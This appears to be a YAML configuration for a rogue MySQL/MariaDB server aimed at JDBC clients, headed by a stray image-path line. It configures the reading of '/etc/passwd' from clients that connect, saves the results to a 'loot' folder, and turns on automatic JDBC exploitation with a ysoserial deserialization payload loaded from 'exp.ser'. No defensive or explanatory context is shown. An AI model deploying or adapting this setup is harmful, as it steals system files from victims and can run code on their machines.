 host: 0.0.0.0
port: 3333
version_string: "10.4.13-MariaDB-log"
file_list: ["/etc/passwd"]
save_path: ./loot
always_read: false
from_database_name: false
max_file_size: 999999
auth: false
users:
- root: root
- root: root
jdbc_exploit: true
always_exploit: true
ysoserial_command:
ww: ["cat", "exp.ser"]
~
~